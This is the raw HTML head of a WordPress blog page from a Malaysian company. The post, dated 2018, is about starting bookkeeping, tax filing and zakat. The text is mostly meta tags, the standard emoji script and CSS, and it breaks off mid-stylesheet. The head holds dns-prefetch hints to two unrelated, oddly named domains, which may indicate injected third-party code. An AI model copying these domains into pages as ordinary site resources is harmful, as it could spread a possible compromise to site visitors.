

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.starz.my/selamat-datang-2018/
body_size: 34048
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
			<!-- OxyProps Meta -->
		<meta name="theme-color" media="(prefers-color-scheme: light)" content="#006574" />
		<meta name="theme-color" media="(prefers-color-scheme: dark)" content="#006574" />
		<!-- End OxyProps Meta -->
		<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="SELAMAT DATANG 2018" />
<meta property="og:description" content="Nak sharing sekejap posting dari FB 2018. . . Tak pernah ada akaun, Kita buat tahun ni. Tak pernah tahu berapa untung bersih, kita kira tahun ni. Tak pernah submit cukai, kita submit tahun ni. Tak pernah bayar zakat, kita bayar tahun ni. . . Kalau sebelum ni kita buat akaun sebab nak declare cukai, tahun ni kita buat akaun sebab nak monitor performance business kita. Kita nak tahu jualan bulanan berapa. Kita nak tahu untung bulanan berapa. Kita buat akaun nak tahu belanja kita setiap bulan macam mana. . . Kalau sebelum ni kita buat akaun sebab tak nak" />
<meta property="og:url" content="https://www.starz.my/selamat-datang-2018/" />
<meta property="og:site_name" content="Starz Excellence Sdn Bhd" />
<meta property="article:section" content="Umum" />
<meta property="article:published_time" content="2018-01-03T10:03:21+08:00" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>SELAMAT DATANG 2018 - Starz Excellence Sdn Bhd</title>
<meta name="description" content="Nak sharing sekejap posting dari FB"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.starz.my/selamat-datang-2018/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="SELAMAT DATANG 2018 - Starz Excellence Sdn Bhd" />
<meta property="og:description" content="Nak sharing sekejap posting dari FB" />
<meta property="og:url" content="https://www.starz.my/selamat-datang-2018/" />
<meta property="og:site_name" content="Starz Excellence Sdn Bhd" />
<meta property="article:section" content="Umum" />
<meta property="article:published_time" content="2018-01-03T10:03:21+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SELAMAT DATANG 2018 - Starz Excellence Sdn Bhd" />
<meta name="twitter:description" content="Nak sharing sekejap posting dari FB" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Starz Excellence" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.starz.my/#organization","name":"Starz Excellence Sdn Bhd","url":"https://www.starz.my","logo":{"@type":"ImageObject","@id":"https://www.starz.my/#logo","url":"https://www.starz.my/wp-content/uploads/2022/08/starz-company-name.png","contentUrl":"https://www.starz.my/wp-content/uploads/2022/08/starz-company-name.png","caption":"Starz Excellence Sdn Bhd","inLanguage":"en-US","width":"500","height":"200"}},{"@type":"WebSite","@id":"https://www.starz.my/#website","url":"https://www.starz.my","name":"Starz Excellence Sdn Bhd","alternateName":"Starz","publisher":{"@id":"https://www.starz.my/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.kunocreative.com/hs-fs/hubfs/digital-marketing.jpg?t=1514557697510&amp;width=735&amp;name=digital-marketing.jpg","url":"https://www.kunocreative.com/hs-fs/hubfs/digital-marketing.jpg?t=1514557697510&amp;width=735&amp;name=digital-marketing.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.starz.my/selamat-datang-2018/#webpage","url":"https://www.starz.my/selamat-datang-2018/","name":"SELAMAT DATANG 2018 - Starz Excellence Sdn Bhd","datePublished":"2018-01-03T10:03:21+08:00","dateModified":"2018-01-03T10:03:21+08:00","isPartOf":{"@id":"https://www.starz.my/#website"},"primaryImageOfPage":{"@id":"https://www.kunocreative.com/hs-fs/hubfs/digital-marketing.jpg?t=1514557697510&amp;width=735&amp;name=digital-marketing.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.starz.my/author/faridahhanif/","name":"Starz Excellence","url":"https://www.starz.my/author/faridahhanif/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5fc355bfd7e3f3c2d2e059326196dffee0f9ca3708ae4fb6c327e40206421542?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5fc355bfd7e3f3c2d2e059326196dffee0f9ca3708ae4fb6c327e40206421542?s=96&amp;d=mm&amp;r=g","caption":"Starz Excellence","inLanguage":"en-US"},"worksFor":{"@id":"https://www.starz.my/#organization"}},{"@type":"BlogPosting","headline":"SELAMAT DATANG 2018 - Starz Excellence Sdn Bhd","datePublished":"2018-01-03T10:03:21+08:00","dateModified":"2018-01-03T10:03:21+08:00","articleSection":"Umum","author":{"@id":"https://www.starz.my/author/faridahhanif/","name":"Starz Excellence"},"publisher":{"@id":"https://www.starz.my/#organization"},"description":"Nak sharing sekejap posting dari FB","name":"SELAMAT DATANG 2018 - Starz Excellence Sdn Bhd","@id":"https://www.starz.my/selamat-datang-2018/#richSnippet","isPartOf":{"@id":"https://www.starz.my/selamat-datang-2018/#webpage"},"image":{"@id":"https://www.kunocreative.com/hs-fs/hubfs/digital-marketing.jpg?t=1514557697510&amp;width=735&amp;name=digital-marketing.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.starz.my/selamat-datang-2018/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Starz Excellence Sdn Bhd &raquo; Feed" href="https://www.starz.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Starz Excellence Sdn Bhd &raquo; Comments Feed" href="https://www.starz.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Starz Excellence Sdn Bhd &raquo; SELAMAT DATANG 2018 Comments Feed" href="https://www.starz.my/selamat-datang-2018/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.starz.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.starz.my/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='boldblocks-icon-separator-style-inline-css'>
.wp-block-boldblocks-icon-separator{width:100%}.wp-block-boldblocks-icon-separator[style*="--bb--margin-top--sm"]{margin-top:var(--bb--margin-top--sm)!important}@media(min-width:768px){.wp-block-boldblocks-icon-separator[style*="--bb--margin-top--md"]{margin-top:var(--bb--margin-top--md)!important}}@media(min-width:1024px){.wp-block-boldblocks-icon-separator[style*="--bb--margin-top--lg"]{margin-top:var(--bb--margin-top--lg)!important}}.wp-block-boldblocks-icon-separator[style*="--bb--margin-bottom--sm"]{margin-bottom:var(--bb--margin-bottom--sm)!important}@media(min-width:768px){.wp-block-boldblocks-icon-separator[style*="--bb--margin-bottom--md"]{margin-bottom:var(--bb--margin-bottom--md)!important}}@media(min-width:1024px){.wp-block-boldblocks-icon-separator[style*="--bb--margin-bottom--lg"]{margin-bottom:var(--bb--margin-bottom--lg)!important}}.wp-block-boldblocks-icon-separator__inner{align-items:center;display:flex}.wp-block-boldblocks-icon-separator__inner[style*="--bb--width--sm"]{width:var(--bb--width--sm)}@media(min-width:768px){.wp-block-boldblocks-icon-separator__inner[style*="--bb--width--md"]{width:var(--bb--width--md)}}@media(min-width:1024px){.wp-block-boldblocks-icon-separator__inner[style*="--bb--width--lg"]{width:var(--bb--width--lg)}}.wp-block-boldblocks-icon-separator__inner:after,.wp-block-boldblocks-icon-separator__inner:before{border-top:var(--bb-border);content:"";flex:1}.wp-block-boldblocks-icon-separator__inner[style*=solid]:after,.wp-block-boldblocks-icon-separator__inner[style*=solid]:before{border-radius:10rem}.wp-block-boldblocks-icon-separator__inner svg{display:block;height:auto;margin:0 var(--bb--icon-spacing,1em);width:var(--bb--icon-width,1em)}.wp-block-boldblocks-icon-separator__inner[style*="--bb--icon-fill-color"] svg,.wp-block-boldblocks-icon-separator__inner[style*="--bb--icon-fill-color"] svg *{fill:var(--bb--icon-fill-color)!important}.wp-block-boldblocks-icon-separator__inner[style*="--bb--icon-stroke-color"] svg,.wp-block-boldblocks-icon-separator__inner[style*="--bb--icon-stroke-color"] svg *{stroke:var(--bb--icon-stroke-color,currentColor)!important}.wp-block-boldblocks-icon-separator__inner.icon-left:before{display:none}.wp-block-boldblocks-icon-separator__inner.icon-left svg{margin-left:0}.wp-block-boldblocks-icon-separator__inner.icon-right:after{display:none}.wp-block-boldblocks-icon-separator__inner.icon-right svg{margin-right:0}.wp-block-boldblocks-icon-separator__inner.is-align-center{margin-left:auto;margin-right:auto}.wp-block-boldblocks-icon-separator__inner.is-align-left{margin-right:auto}.wp-block-boldblocks-icon-separator__inner.is-align-right{margin-left:auto}

</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7-style-frontend-style-css' href='https://www.starz.my/wp-content/plugins/contact-form-7-style/css/frontend.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='cf7-style-responsive-style-css' href='https://www.starz.my/wp-content/plugins/contact-form-7-style/css/responsive.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.starz.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='oxyprops-props-css' href='https://www.starz.my/wp-content/plugins/oxyprops/build/oxyprops-props.css?ver=89fc5f13232d7e9271b6' media='all' />
<style id='oxyprops-props-inline-css'>
:where(html){--o-oxy-page-width: 1360px;--o-max_viewport: 85;--o-min_viewport: 29.875;--o-oxy-section-left-padding: var(--o-size-fluid-2);--o-oxy-section-right-padding: var(--o-size-fluid-2);--o-oxy-h1: var(--o-fluid-font);--o-oxy-h2: var(--o-fluid-font);--o-oxy-h3: var(--o-fluid-font);--o-oxy-h4: var(--o-fluid-font);--o-oxy-h5: var(--o-fluid-font);--o-oxy-h6: var(--o-fluid-font);}:where([class*=o-sub]){--o-oxy-h1: var(--o-fluid-font);--o-oxy-h2: var(--o-fluid-font);--o-oxy-h3: var(--o-fluid-font);--o-oxy-h4: var(--o-fluid-font);--o-oxy-h5: var(--o-fluid-font);--o-oxy-h6: var(--o-fluid-font);}:where(html){--o-canvas-hue: 240deg;--o-canvas-saturation: 4.2735042735043%;--o-canvas-lightness: 45.882352941176%;--o-canvas-000-hue: 240.77;--o-canvas-000-saturation: 0%;--o-canvas-000-lightness: 100%;--o-canvas-000-hsl: var(--o-canvas-000-hue) var(--o-canvas-000-saturation) var(--o-canvas-000-lightness);--o-canvas-000: hsl(var(--o-canvas-000-hsl));--o-canvas-015-hue: 240.49;--o-canvas-015-saturation: 100%;--o-canvas-015-lightness: 98.894%;--o-canvas-015-hsl: var(--o-canvas-015-hue) var(--o-canvas-015-saturation) var(--o-canvas-015-lightness);--o-canvas-015: hsl(var(--o-canvas-015-hsl));--o-canvas-025-hue: 240.41;--o-canvas-025-saturation: 61.194%;--o-canvas-025-lightness: 96.314%;--o-canvas-025-hsl: var(--o-canvas-025-hue) var(--o-canvas-025-saturation) var(--o-canvas-025-lightness);--o-canvas-025: hsl(var(--o-canvas-025-hsl));--o-canvas-050-hue: 240.39;--o-canvas-050-saturation: 23.979%;--o-canvas-050-lightness: 90.701%;--o-canvas-050-hsl: var(--o-canvas-050-hue) var(--o-canvas-050-saturation) var(--o-canvas-050-lightness);--o-canvas-050: hsl(var(--o-canvas-050-hsl));--o-canvas-075-hue: 240.33;--o-canvas-075-saturation: 10.7%;--o-canvas-075-lightness: 79.673%;--o-canvas-075-hsl: var(--o-canvas-075-hue) var(--o-canvas-075-saturation) var(--o-canvas-075-lightness);--o-canvas-075: hsl(var(--o-canvas-075-hsl));--o-canvas-085-hue: 240.25;--o-canvas-085-saturation: 6.8085%;--o-canvas-085-lightness: 68.923%;--o-canvas-085-hsl: var(--o-canvas-085-hue) var(--o-canvas-085-saturation) var(--o-canvas-085-lightness);--o-canvas-085: hsl(var(--o-canvas-085-hsl));--o-canvas-100-hue: 240.16;--o-canvas-100-saturation: 4.9399%;--o-canvas-100-lightness: 58.476%;--o-canvas-100-hsl: var(--o-canvas-100-hue) var(--o-canvas-100-saturation) var(--o-canvas-100-lightness);--o-canvas-100: hsl(var(--o-canvas-100-hsl));--o-canvas-200-hue: 240.1;--o-canvas-200-saturation: 4.3249%;--o-canvas-200-lightness: 53.374%;--o-canvas-200-hsl: var(--o-canvas-200-hue) var(--o-canvas-200-saturation) var(--o-canvas-200-lightness);--o-canvas-200: hsl(var(--o-canvas-200-hsl));--o-canvas-300-hue: 240.03;--o-canvas-300-saturation: 4.1287%;--o-canvas-300-lightness: 47.863%;--o-canvas-300-hsl: var(--o-canvas-300-hue) var(--o-canvas-300-saturation) var(--o-canvas-300-lightness);--o-canvas-300: hsl(var(--o-canvas-300-hsl));--o-canvas-400-hue: 240;--o-canvas-400-saturation: 4.2735%;--o-canvas-400-lightness: 45.882%;--o-canvas-400-hsl: var(--o-canvas-400-hue) var(--o-canvas-400-saturation) var(--o-canvas-400-lightness);--o-canvas-400: hsl(var(--o-canvas-400-hsl));--o-canvas-500-hue: 239.87;--o-canvas-500-saturation: 4.9319%;--o-canvas-500-lightness: 38.607%;--o-canvas-500-hsl: var(--o-canvas-500-hue) var(--o-canvas-500-saturation) var(--o-canvas-500-lightness);--o-canvas-500: hsl(var(--o-canvas-500-hsl));--o-canvas-600-hue: 239.63;--o-canvas-600-saturation: 6.2177%;--o-canvas-600-lightness: 29.266%;--o-canvas-600-hsl: var(--o-canvas-600-hue) var(--o-canvas-600-saturation) var(--o-canvas-600-lightness);--o-canvas-600: hsl(var(--o-canvas-600-hsl));--o-canvas-700-hue: 239.25;--o-canvas-700-saturation: 8.441%;--o-canvas-700-lightness: 20.401%;--o-canvas-700-hsl: var(--o-canvas-700-hue) var(--o-canvas-700-saturation) var(--o-canvas-700-lightness);--o-canvas-700: hsl(var(--o-canvas-700-hsl));--o-canvas-800-hue: 238.97;--o-canvas-800-saturation: 10.305%;--o-canvas-800-lightness: 16.173%;--o-canvas-800-hsl: var(--o-canvas-800-hue) var(--o-canvas-800-saturation) var(--o-canvas-800-lightness);--o-canvas-800: hsl(var(--o-canvas-800-hsl));--o-canvas-900-hue: 238.58;--o-canvas-900-saturation: 13.266%;--o-canvas-900-lightness: 12.102%;--o-canvas-900-hsl: var(--o-canvas-900-hue) var(--o-canvas-900-saturation) var(--o-canvas-900-lightness);--o-canvas-900: hsl(var(--o-canvas-900-hsl));--o-canvas-1000-hue: 240.97;--o-canvas-1000-saturation: 100%;--o-canvas-1000-lightness: 2.4386%;--o-canvas-1000-hsl: var(--o-canvas-1000-hue) var(--o-canvas-1000-saturation) var(--o-canvas-1000-lightness);--o-canvas-1000: hsl(var(--o-canvas-1000-hsl));--o-brand-hue: 189.02912621359deg;--o-brand-saturation: 93.636363636364%;--o-brand-lightness: 43.137254901961%;--o-brand-000-hue: 193.61;--o-brand-000-saturation: 100%;--o-brand-000-lightness: 99.678%;--o-brand-000-hsl: var(--o-brand-000-hue) var(--o-brand-000-saturation) var(--o-brand-000-lightness);--o-brand-000: hsl(var(--o-brand-000-hsl));--o-brand-015-hue: 193.49;--o-brand-015-saturation: 100%;--o-brand-015-lightness: 95.725%;--o-brand-015-hsl: var(--o-brand-015-hue) var(--o-brand-015-saturation) var(--o-brand-015-lightness);--o-brand-015: hsl(var(--o-brand-015-hsl));--o-brand-025-hue: 193.31;--o-brand-025-saturation: 100%;--o-brand-025-lightness: 91.517%;--o-brand-025-hsl: var(--o-brand-025-hue) var(--o-brand-025-saturation) var(--o-brand-025-lightness);--o-brand-025: hsl(var(--o-brand-025-hsl));--o-brand-050-hue: 192.61;--o-brand-050-saturation: 100%;--o-brand-050-lightness: 81.583%;--o-brand-050-hsl: var(--o-brand-050-hue) var(--o-brand-050-saturation) var(--o-brand-050-lightness);--o-brand-050: hsl(var(--o-brand-050-hsl));--o-brand-075-hue: 191.13;--o-brand-075-saturation: 92.372%;--o-brand-075-lightness: 63.709%;--o-brand-075-hsl: 